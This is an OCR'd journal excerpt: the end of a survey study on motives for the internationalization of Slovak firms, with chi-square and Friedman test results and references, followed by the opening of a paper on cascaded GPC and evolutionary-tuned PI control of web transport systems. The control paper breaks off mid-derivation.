54% of all searched companies considered insufficient domestic demand as extremely important or very important by influencing their foreign business activities.

Trade liberalizing has influence the situation at the domestic markets. There are less domestic products of the chosen industry on the market in the Slovak republic. Particularly, opening markets and import have brought strong price competition and Slovak producers have not been prepared on it. 31% of all searched companies perceived impact of growing competitiveness in the domestic market as extreme by influencing their foreign business activities.

Demand on the foreign market represents significant factor by companies decisions about their operation at the foreign markets other hand. There were no companies that declared low or minimum impact of this factor on their business activities. 46% of all searched companies declared the high/extreme impact and 54% of them declared medium impact of existing demand on the foreign market on their own foreign business activities.

Perspective foreign market position is being built by companies by their firmness, long-term relations with foreign customers and by differentiation from competition by innovations. The improvement of business processes is a necessary part of innovations in business, aimed at improving of customer satisfaction and achieving more reliable productions. The above mentioned of steps are inevitable in today's world of high competitiveness and therefore the need for improvement of competitive abilities of an enterprise and its products grows steadily [5]. 77% of all searched companies declared this effort as factor with an extreme or high impact on their foreign activities.

The success of the other companies is very motivating for the researched companies. 84% of companies declared extreme or high impact of the success of the competition in the foreign markets on their foreign business activities.

Adaptation of the business activities to the current situation in the market is characteristic for companies seeking success. 38% of all searched companies determined the impact of the process of internationalization on their business activities as high or extreme.

Globalization and internationalization of entrepreneurship are closely related to multinational corporation. Most business entities consider the process of internationalization as an opportunity to develop innovative activities and to work on its competitive advantages. It is apparent that the network business brings many opportunities at innovations implementation for the entities involved. The environment is characterized by a competitive struggle. There is the importance of networks and networking as a means of increasing the competitiveness [16]. Our researched companies did not state significant impact of an effort to involve their company into the multinational corporation. Less than half – 46% of them declared that their business activities are influenced extremely by this factor. This may result from the fact that most of them have already been involved in multinational corporations or some other network cooperation.

Entering the new millennium, more and more organizations are trying to integrate into the global environment, and become aware of the need and importance of human resource management. Enterprises cannot be successful in the long term without people who possess the characteristics of entrepreneurs; also enterprises cannot be successful if individuals are entrepreneurial but the conditions within the enterprises are not established to promote entrepreneurship or even hinder the entrepreneurial actions of employees. Creativity, intuition, imagination, vision, carefulness, courage, honesty, patience, diligence, personal motivation and preparedness to work, persistence, dynamics, initiative, risk-propensity and sense for change, judgmental competences, firmness, decision-making abilities and preparedness for pioneer work are the essence of entrepreneurship [1, 9]. Managers of the searched companies had declared working experience before the companies started their foreign business activities. 62% of all researched companies considered this factor as a one with the high or extreme impact on their foreign business activities.

Working experience of the managers is an important factor that may significantly influence the initial phase of the internationalization process and also the complete success of the internationalization of the entrepreneurship.

Managers of the searched companies disposed different experiences and skills concerning foreign business activities. All searched companies declared that their managers had had experience from abroad, see Figure 1. 46% of searched companies stated that their managers had studied abroad. 85% of companies employed managers that had worked in other Slovak companies operating in foreign markets, 69% of companies employed managers that had worked for foreign companies before. 92% of all companies declared that their managers had contacts that allowed their company to enter the foreign market.



Figure 3
Working experience of the company's management in the foreign markets

Therefore, we tested if there is a correlation between foreign working experience of business management before starting foreign business activities and the sales volume. Our tested hypothesis:

H_0: individual foreign working experience of business management before starting foreign business activities and the sales volume in the foreign markets are independent.

H_1: individual foreign working experience of business management before starting foreign business activities and the sales volume in the foreign markets are dependent.

Table 4
Results of the calculation of the relationship between working experience in Slovak company operating at foreign markets before starting foreign business activities and the sales volume in the foreign markets by Chi- square test

	Value	**Df**	**p**	**Exact Sig (2-sided)**	**Exact Sig. (1-sided)**
Chi-square	5.958	1	0.015		
Fisher's Exact Test				0.154	0.154

Based on results of the chi square test we reject the hypothesis H_0 in the case of the working experience in Slovak company operating in the foreign markets and we adopt the hypothesis that there is a relationship between working experience in Slovak companies operating within foreign markets before starting foreign business activities and the sales volume in the foreign markets. By the other

researched experience we do not reject H_0 and we adopt the hypothesis that there is no relationship between individual foreign working experience of business management before starting foreign business activities – experience from action abroad, experience from study abroad, working experience from a foreign company, and contacts the sales volume in the foreign markets.

The lack of subcontractors in the domestic market seemed to be the factor at least influencing the researched companies with their decisions about their foreign business activities. 69% of all searched companies considered, this factor as a one with the low or minimum impact on their foreign business activities. 8% of companies perceived the medium impact of this factor and 23% perceived the high impact of this factor on their foreign business activities.

We tested using the Friedman test if in the researched sample of the answer on the single questions on factors motivating Slovak companies by the internationalization of their business activities and found differences only of random or statistically significance.

H_0

Ranks		**Median**
	Average Ranking	
a) Business management interest in the territorial expansion	4.62	1.0000
b) Insufficient domestic demand	5.31	2.0000
c) Growing competitiveness in the domestic market	5.96	3.0000
d) Demand on the foreign market	4.92	3.0000
e) An effort to build perspective foreign market position	4.04	1.0000
f) The success of the competition in the foreign markets	5.46	3.0000
g) Acceptance of internationalization as a current trend in a globalizing world	6.15	3.0000
h) Company engagement in multinational network	6.15	3.0000
i) Working experience of the company's management in the international markets	4.69	2.0000
j) The lack of subcontractors in the domestic market	7.69	5.0000

Table 5
Results of the calculation of the statistical significance of the differences among the among the individual factors that motivated Slovak companies by the internationalization of their business activities by Friedman test (made in SPSS).

Test Statistics

N	13
Chi-square	16.055
Df	9
P	0.066

Our tested hypothesis:

H_0: there is no statistically significant difference among the individual factors that motivated Slovak companies by the internationalization of their business activities. H_1: there is a statistically significant difference among the individual factors that motivated Slovak companies by the internationalization of their business activities.

Based on the results (p=0.066), see Table 5, we can accept hypothesis H_0 – i. e. enterprises are motivated by factors among them that there is no statistically significant difference. We can state that researched companies are motivated by factors within the internationalization of the entrepreneurship.

Conclusions

Advancing globalization and internationalization processes are directly related to the injection of foreign capital into Slovak businesses and has forced management to review the realization of business activities. The foundation of the internationalization process is in the growing difficulty of the competitive environment of the market. All searched companies realize internationalization activities and they perform them regularly. The most realized activities are export and indirect export. No company realizes sale license as a form of internationalization of entrepreneurship. The sales volume abroad, has grown for almost all companies during the last 3 years. 69% of all companies are satisfied with their internationalization activities. We found that the most important factors influencing the internationalization of entrepreneurship in the studied companies are management interest in territorial expansion, the success of the competition in the foreign markets and an effort to build perspective market position abroad. The less important factor seems to be the lack of subcontractors in the domestic market. We have an accepted hypothesis that companies perceive single factors similarly, so they are motivated by the same factors for the internationalization of their business activities. Managers of the studied companies have different

experiences from their operations abroad. 100% of studied companies have declared that their managers have job experience from abroad. On the other hand, only 46% of managers have study experience from abroad. We have accepted the hypothesis that there is a relationship only between job experience from domestic firms operating abroad and sales volume abroad.

Acknowledgement

Supported by the Scientific Grant Agency of the Ministry of Education: VEGA No. 1/0381/13 on the topic: "Evaluation of the innovative potential of entrepreneurial networks in the early stages of its functioning"; Project KEGA No. 032PU-4/2013 on the topic: "E-learning application by training of the economic subjects of the study program Management and new accredited study programs at the Faculty of Management University of Prešov in Prešov".

References

[1] Belak, J. and Duh, M. (2012): Integral Management: Key Success Factors in the MER Model. Acta Polytechnica Humgarica, 9 (3): 5-26

[2] Buleca, J., Raisová, M., Michalski, G. (2014): Food Processing Firms Inventory Levels in Hard Times. 2004-2012 Slovak, Czech and Polish Enterprises Case. Procedia Economics and Finance (12): 557-564

[3] Buleca, J. (2013): Support for Innovation and Entrepreneurship in Region of Košice. Acta Oeconomica Universitatis Selye, 2 (2): 47-54

[4] Chovancová, J. and Huttmanová, M. (2014): Possibilities of Expatriates` Preparation for International Tasks and Analysis of Factors of Their Success. Proceedings of the International Scientific Conference on MMK 2014, Magnanimitas, Hradec Králove, pp. 52-57

[5] Demel, J. and Potužáková, Z. (2012): FDI and the Liberec Region: the Case of the Labour Market. E&M Economics and Management Journal, 4: 4-18

[6] Glavas Ch., Mathews, S. (2014): How International Entrepreneurship Characteristics Influence Internet Capabilities for the International Business Processes of the Firm. International Business Review, 23 (1): 228-245

[7] Hajdu et al. (2014): Utilizing Experiments Designed Results during Error Identification and Improvement of Business Processes. Acta Polytechnica Hungarica, 11 (2): 149-166

[8] Haley, U. C. V. and Boje, D. M. (2014): Storytelling the Internationalization of the Multinational Enterprise. Journal of International Business Studies, 45 (9): 1115-1132

[9] Hron J. (2006): Knowledge and Strategic Management. Agricultural Economics – Czech, *52* (3): 101-106

[10] Hollensen, S. (2011): Global Marketing, Harlow, ISBN 978-0-273-72622-7

[11] Kadeřábková, B. (2000): Economic Growth and Foreign Direct Investment. In: Hudakova M (Ed.): Zborník vedeckých prác z medzinárodnej vedeckej konferencie 2000. SPU, Nitra: 315-323

[12] Katič, et al. Modelling the Composite Competitiveness Index of the Knowledge-based Society. Acta Polytechnica Hungarica Vol. 12, No. 1, 2015, pp. 229-249

[13] Keszthelyi, A. and Michelberger, P. (2012): From the IT Authorisation to the Role- nad Identity Management. 4th IEEE International Symposium on Logistics and Industrial Informatics (LINDI) pp. 173-177

[14] Machková H. (2006): Mezinárodní marketing (International Marketing). Grada Publishing, Praha; ISBN 80-247-1678-X

[15] Matejková, E., Qineti, A. and Serenčéš, R. (2008): Macroeconomic Aspects of the Development of Slovak Regions in the Post-Accession Period. Agricultural Economics – Czech, 2008, 54(8): 367-375

[16] Mura L. and Rózsa, Z. (2013): The Impact of Networking on the Innovation Performance of SMEs. 7th International Days of Statistics and Economics Location: Prague, pp. 1036-1042

[17] Poór, J. et al. HR Management at Subsidiaries of Multinational Companies in CEE in Light of Two Surveys of Empirical Research in 2008 and 2013. Acta Polytechnica Hungarica Vol. 12, No. 3, 2015, pp. 229-249

[18] Solingen. E. (2015): Mapping Internationalization Domestic and Regional Impacts. Comparative Regionalism: Economics and Security: 91-116

[19] Sršňová, J. and Füzyová, Ľ. (2003): International Strategic Business Decision. Bratislava: Sprint, ISBN 80-89085-18-0

[20] Szabo, K. Zs. and Herman, E. Productive Entrepreneurship in the EU and Its Barriers in Transition Economies: A Cluster Analysis. Acta Polytechnica Hungarica Vol. 11, No. 6, 2014, pp. 73-94

[21] Ubrežiová, I. et al. (2005): International Management and Entrepreneurship. Nitra: SPU, 2005, ISBN 80-8069-619-5

[22] Ubrežiová I. et al. (2009): International Business and the Reasons of the Internationalization Activities in the Slovak Agri-Food Complex: The Case Study of the Slovak Milk Processing Industry. Agricultural Economics, 55, 2009 (12): 605-610

[23] Zamrazilová, E. (2007): Foreign Direct Investments in the Czech Republic: Selected Macroeconomic Issues. Politická ekonomie, 5: 579-602

Supervisory GPC and Evolutionary PI Controller for Web Transport Systems

N. Muthukumar[1], Seshadhri Srinivasan[2], K. Ramkumar[1], P. Kavitha[3], Valentina Emila Balas[4]

[1] Department of Electronics and Instrumentation Engineering, School of EEE, SASTRA University, Tirumalaisamudram, Thanjavur – 613 401, Tamilnadu, India, muthukumar.n@sastra.ac.in; ramkumar@eie.sastra.edu

[2] International Research Center, Kalasalingam University, Srivilliputtur, Anand Nagar, Krishnankoil, Chennai, Tamil Nadu 626126, India, and Universita Studi Degli Del Sannio, Engineering Department, Piazza Roma 21, Benevento, 82100, Italy,seshadhri.srinivasan@unisannio.it

[3] Robotics and Control Division, School of Electrical Engineering, Vellore Institute of Technology, Near Katpadi Rd, Vellore, Tamil Nadu 632014, India, kavitha.p@vit.ac.in

[4] Department of Automatics and Informatics, Aurel Vlaicu University of Arad, B-dul Revolutiei 77, 310130 Arad, Romania, balas@drbalas.ro

Abstract: Web Transport Systems (WTS) are used in material processing industries to maintain constant tension on the transported material (web), that is required for assuring material integrity and to reduce production down-time. Maintaining constant web tension in the presence of disturbance is a challenging task. This investigation presents a cascade control design, with online supervisory web tension control using Generalized Predictive Controller (GPC) in major loop and offline evolutionary optimization based PI controller in the inner loop. Two algorithms are used to tune the inner PI controller: Real coded Genetic Algorithm (RGA) and Bacterial Foraging Particle Swarm Optimization (BF-PSO), due to their ability to solve non-linear optimization problems and convergence to global optimum. Our results indicate that the GPC –BF-PSO cascaded control design shows better performance by regulating tension without violating physical constraints in the presence of process and external disturbances, when compared to GPC – RGA cascaded control design.

Keywords: Web Transport System (WTS); Multivariable system; Generalized Predictive Controller (GPC); real-coded genetic algorithm (RGA); Bacterial Foraying Particle Swarm Optimization (BF-PSO); constrained optimization; cascaded architecture

1 Introduction

Material processing industries such as paper, iron, aluminum, polystyrene etc., require transporting materials as sheets (also called as web) over long distances through various sections during manufacturing and finishing. As the web is subjected to tension variations and disturbances in the various sections, the integrity of the transported material gets affected. Traditionally, web tension controllers (WTCs) are used in process industries to regulate the tension. Performance improvements in WTC can lead to significant economic and quality benefits, and therefore, optimizing their performance in the face of emerging disturbances becomes significant. Further, such performance improvements should happen without any major hardware updates and investments. However, realizing such a controller is a challenging task due to the multi-variable nature of the web transport system and, the tight coupling among control variables and constraints.

Design of WTC has received considerable attention of researchers in the past two decades owing their wide applications and economic benefits. The available results can be broadly classified into five categories, they are: *(i)* conventional controllers (see, [9], [12], [16], [17], [27], [30], [31] and [34]), *(ii)* robust controllers (for e.g., [5], [8], [13] and [17]) *(iii)* adaptive controllers ([1] and [23]), *(iv)* optimizing controllers [33]. A comparison of these controllers highlighting their advantages and limitations is shown in Table 1.

Widely used conventional controllers are PID (proportional-integral-derivative) and their varieties (such as PI). Though, PID controllers are simple and cheap [3], they are subjected to limitations such as performance degradation in the presence of noise, parametric variations and multi-variable interaction, and moreover they are not optimal [7]. To address the issues related to parametric variations in PID controllers, adaptive Controllers based on MRAC has been proposed in [1] though these controllers are more suited for dealing with parameter uncertainties, they require online estimation of the model parameters and are not optimal. Robust H ∞ controllers proposed in [8] can deal with model uncertainties and the disturbances without employing online estimation. However, need for accurate models and complex computations make their implementation in process industries difficult. In spite of these results in designing WTC, there are two limitations in these methods that need to be addressed— first, the performance (these methods are not optimal) and second, they require significant hardware upgrades. Objective of this investigation is to design WTC that optimizes the product quality and energy cost in the presence of disturbances without major hardware updates.

To reach our first objective of optimizing the quality and energy cost, the investigation proposes to use model predictive controller (MPC) that not only combines the advantages of the existing results in adaptive and robust controller such as using models, disturbance attenuation, and dealing with model

uncertainties, but also overcomes their shortcomings such as the need for accurate models, online estimation of model parameters and being not optimal. Recently, Dynamic Matrix Controller (DMC) for WTS proposed in [33] uses the model of the process along with constraints, estimate of the disturbance and an optimization routine to compute the future control moves in receding horizon manner to enhance the product quality and reduce energy cost. But, step response based computation in DMC involves intensive computations for multivariable process. On the other hand, the Generalized Predictive Controller (GPC) uses explicit optimization techniques with reduced computations is more suitable for multivariable process. The advantages of the GPC is that it requires only an approximate model, inherently handles disturbances, constraints (operational and physical) and other complex phenomenon (such as multi-variable systems and their interactions), and is optimal [25].

Table 1
Summary of controllers employed for web tension control in WTS

CONTROLLER	ADVANTAGES	LIMITATIONS
Conventional [9] [12] [16][17][27][30][31][34]	Simple and cheap	(i). Performance degradation with disturbance (ii). Not optimal
Adaptive [1] [23]	Accommodates parameter uncertainties and disturbances	(i). Not optimal (ii). Online adaptation is difficult
Robust [5] [8] [13] [17]	Handling disturbances and model uncertainties	(i). Requires accurate model (ii). Complex computations (iii). Implementation requires hardware updates
Optimizing Controllers [33]	(i). Guaranteed optimality (ii). Requires only approximate model (iii). Handles the disturbances, constraints and other complex phenomenon such as non-linearity, multi-variable interactions inherently	(i). Requires the solution of optimization problem (ii). Convergence of the optimization problem

Figure 1
Hierarchical Control Architecture for mapping ISA 95 standard

In order to avoid hardware updates, a close look into the organization of the process industry is required. The organization of the process industry and the interfaces between the enterprise and control layer is defined by the standard ISA 95 [35]. The standard organizes the process industries into six layers that can be mapped to hierarchical control architecture shown in Figure 1. Within this architecture, the control between the supervisory and plant-floor is described the advanced process control (APC), regulatory, and field level control that work in different time-frames. Traditionally, MPCs are implemented in the APC layer due to the computation time required to solve the complex optimization problem, and to avoid costly hardware updates in the lower layers [36]. Therefore, this investigation proposes to use MPC in the APC layer, while the PI controller for performing the regulatory control is used for tension regulation. This leads to a cascaded architecture wherein the MPC is in the outer loop, while the PI controller is in the inner loop. The MPC working as a supervisory controller provides the references that need to be tracked by the regulatory PI controller. Here it should be stressed that, since the inner loop PI controller influences the performance of the cascaded controller, their parameters need to optimized. As the time-frames of regulatory control do not support on-line optimization, this investigation proposes to use off-line optimization. Though, there are many off-line tuning methods available in literature, evolutionary optimization have gained importance due to their ability to reach global solutions in reasonable time compared to conventional tuning methods [2]. Among the available EAs, Bacterial foraging Particle Swarm Optimization (BF-PSO) and Real coded Genetic Algorithms (GA) uses bacterial foraging technique and genetic operators, respectively to move towards global minimum with faster convergence rate. Hence, this investigation proposes to use RGA and BF-PSO for tuning the inner loop regulatory PID controller in the regulatory layer.

The main contributions of this investigation are: *(i)* hierarchical control architecture following the ISA 95 for designing cascaded WTC, *(ii)* supervisory MPC controller for WTS that considers the operating and physical constraints, and *(iii)* Evolutionary Optimization based PI controller for regulating tension.

This paper is organized into six sections. Section 2 proposes the hierarchical layered controller design architecture, and Section 3 provides the mathematical model of the WTS. In Section 4, the implementation aspects of the cascaded controller are discussed, while Section 5 presents the results obtained with the proposed cascaded controller. Conclusions and future prospects of this investigation are discussed in Section 6.

2 Hierarchical Controller Architecture for Web Transport System Design



Figure 2
Cascaded Controller Architecture

The cascaded control architecture of the WTS that maps the hierarchical control in process industries to the objectives is shown in Figure 2. The APC, regulatory and field control layers work in different time-frames and the computation power of the APC layer is more than that of the regulatory layer. The APC layer consists of a GPC that works in a supervisory mode to maintain constant web tension by utilizing the model of the system, estimation on disturbances, information on constraints and an optimization routine to compute the future control inputs. The future control sequences are provided as the reference signals to the controller in regulatory layer. The regulatory control consists of offline optimized PI controller tuned by RGA and BF-PSO that uses the reference input from APC layer to control the velocity of the motors in the winder and un-winder to maintain the

tension in the web. The field control layer uses the sensor (load-cell) to give the feedback to the regulatory layer that implements the closed-loop control. The advantage of using hierarchical architecture in WTS are twofold: *(i)* performance degradation due to parameter variations in WTS can be easily addressed using process model in APC layer by altering the reference signal provided to the regulatory layer, and *(ii)* effective disturbance rejection can be achieved by using hierarchical cascaded structure as the GPC in the APC layer can detect the disturbance early and change the reference input to the regulatory layer based on the predicted disturbance. To design the hierarchical controller, the mathematical model of WTS is necessary and the next section presents the mathematical model required for designing the GPC.

3 Mathematical Model of Web Transport System

This section describes the web transport system and derives the mathematical model required for designing the MPC. The variables and constants of the model along with their respective units is given in Table 2.

Table 2
List of Symbols used in mathematical model of WTS

SYMBOLS	DESCRIPTION
L	Length of the web in m
T	Tension in the web in N
E	Young's modulus in N/m
A	Cross sectional area of the web in m^2
V_1	Velocity of the un-winder roller in m/s
V_2	Velocity of the winder roller in m/s
$\dot{T}$	Time derivative of the tension of the web in N/s
R	Radius of the roller in m
N_g	Gear Ratio
J_m	Moment of inertial of the motor in Nm^2
B_m	Viscous friction constant of the motor in Nm.s/rad
τ_m	Torque of the motor in Nm
ω_m	Angular Velocity of the motor in rad/s
$\dot{\omega}_m$	Time derivative of velocity of the motor in rad/s^2
V_{2ss}	Steady state velocity of the winder motor in m/s
V_{1ss}	Steady state velocity of the un-winder motor in m/s

The WTS consists of a winder and un-winder section coupled through the moving web and passing via the pinch rollers. As the effect of pinch rollers on the moving web is found to be negligible from our analysis, it is therefore not included in our model as shown in Figure 3. The web tension is maintained by adjusting the roller velocity that is coupled to the electric motor using gears. This arrangement of the WTS leads to a multi-variable system having winder and un-winder velocities as inputs, while the tension measured using a load cell in winder and un-winder section are the outputs.



Figure 3
A Schematic of a rudimentary Web Transport System

The multivariable mathematical model of WTS indicated in Figure 4 is derived from law of conservation of mass and Hooks law [19] .The dynamics of the web material is given by [8]

$$\dot{\hat{T}} = -\frac{V_{2ss}}{L}\hat{T} + \frac{AE}{L}\left[\hat{V}_2 - \hat{V}_1\right] \tag{1}$$

where, $\hat{T} = T - T_{ss}$, $\hat{V}_2 = V_2 - V_{2ss}$, and $\hat{V}_1 = V_1 - V_{1ss}$, represents the linearized tension and velocity variables.

The mathematical relations between angular velocity and torque of the motor (2), the angular velocity of the motor and the tangential velocity of the roller (3) given by [6]

$$\dot{\omega}_m = -\frac{B_m}{J_m}\omega_m + \frac{1}{J_m}\tau_m \tag{2}$$

$$V_2 = \frac{R}{N_g}\omega_m \tag{3}$$

The state space model describing the WTS can be derived from equations (1), (2) and (3) as:

$$\left.\begin{aligned} \dot{\hat{T}} &= \left[\frac{-V_{2ss}}{L}\right]\hat{T} + \left[\frac{-AE}{L} \quad \frac{AE}{L}\right]\begin{bmatrix} V_1 \\ V_2 \end{bmatrix} \\ y &= \hat{T} \end{aligned}\right\} \tag{4}$$

where, V_1 and V_2 are the control inputs and $\hat{T}$ is the output.



Figure 4
Block diagram representation of WTS with multivariable interactions

4 Cascaded Control Design for WTS

Having obtained the mathematical model of WTS, the design of hierarchical supervisory controller is discussed in this section. This section presents the cascaded control design that uses the GPC in the outer loop working in a supervisory mode, and evolutionary optimized PI controller in the inner loop that operates as a regulatory controller, as shown in Figure **5**. In order to tune the inner loop PI controller, many methods exists in literature. However, optimization based tuning are used to improve the performance. Although many optimization based tuning methods exists, evolutionary optimization based tuning have evolved as promising solutions due to their ability to handle non-linear objective functions, and reaching global optimization. Two most common evolutionary computing algorithms used for tuning PID controllers are the genetic operators based RGA and BF-PSO. The off-line optimizer in this investigation is equipped to tune the inner loop based on these algorithms. The performance of these two algorithms can be compared and used appropriately. The inner loop controllers adjust the roller speeds by taking the reference inputs from the GPC. The control design for supervisory controller and regulatory controller is explained in the subsection 4.1 and 4.2 respectively.



Figure 5
Functional block diagram of cascade control in a Web Transport System

4.1 Online Supervisory Predictive Control

The roller velocity in WTS plays a critical role to ensure constant web tension. Any deviation from the normal operation in roller velocity will affect the integrity and quality of the web significantly. Moreover, the WTS is subjected to various disturbances that lead to web degradation. Hence, an online optimization based control strategy that ensures constant web tension and disturbance rejection with minimum control effort, considering physical constraints needs to be employed. In this backdrop, the GPC algorithm that uses optimization techniques and process models to predict the future response to compute control input can be employed in the APC layer as a supervisory control to regulate roller velocities of WTS. The GPC implementation depends on the prediction matrices that can be computed off-line (explicit GPC), and this reduces computations significantly.



Figure 6
Block diagram representation of GPC algorithm

The GPC algorithm was proposed by Clarke. et.al [6] has many industrial applications [10] [19]. In GPC, the future response of a process for a time line Np

(prediction horizon) can be predicted with the help of the process model (see [18] and [25] for detailed derivation). The state space model of the WTS is given by

$$\left.\begin{aligned} x_k = \begin{bmatrix} T(k+1) \\ u(k) \end{bmatrix} = \begin{bmatrix} A & B \\ 0 & I \end{bmatrix} \begin{bmatrix} T(k) \\ u(k-1) \end{bmatrix} + \begin{bmatrix} B \\ I \end{bmatrix} \Delta u(k) \\ y(k) = \begin{bmatrix} C & D \end{bmatrix} \begin{bmatrix} T(k) \\ u(k-1) \end{bmatrix} + D\Delta u(k) \end{aligned}\right\} \quad (5)$$

Here,

$$\hat{A} = \begin{bmatrix} A & B \\ 0 & I \end{bmatrix}; \quad \hat{B} = \begin{bmatrix} B \\ I \end{bmatrix}; \quad \hat{C} = [C \; D]$$

$$O^T = [0\ 0\ \dots\ \dots\ 0]$$

The prediction model to determine future response for (5) is given as

$$Y = F\hat{T}(k) + \Phi\Delta U \quad (6)$$

where

$$Y = [y(k+1|k)\, y(k+2|k) \dots y(k+N_p|k)]^T$$

$$\hat{T}(k) = [T(k+1|k) \quad T(k+2|k) \quad \dots \quad T(k+N_p|k)]^T$$

$$\Delta U = [\Delta u(k)\ \Delta u(k+1)\ \Delta u(k+2) \dots \Delta u(k+N_p+1)]^T$$

$$F = \begin{bmatrix} \hat{C}\hat{A} \\ \hat{C}\hat{A}^2 \\ \hat{C}\hat{A}^3 \\ \vdots \\ \hat{C}\hat{A}^{N_P} \end{bmatrix}; \Phi = \begin{bmatrix} \hat{C}\hat{B} & 0 & 0 & \dots & 0 \\ \hat{C}\hat{A}\hat{B} & \hat{C}\hat{B} & 0 & \dots & 0 \\ \hat{C}\hat{A}^2\hat{B} & \hat{C}\hat{A}\hat{B} & \hat{C}\hat{B} & \dots & 0 \\ \vdots & \vdots & \vdots & \vdots & \vdots \\ \hat{C}\hat{A}^{N_P-1}\hat{B} & \hat{C}\hat{A}^{N_P-2}\hat{B} & \hat{C}\hat{A}^{N_P-3}\hat{B} & \dots & \hat{C}\hat{A}^{N_P-N_C}\hat{B} \end{bmatrix}$$

Here, ϕ is a positive definite matrix and it is called prediction matrix. F is positive semi definite matrix.

The quadratic objective function J is formulated with the predicted model, process output and control input. The objective function is solved online for an optimum value of ΔU subject to the operating constraints as given below

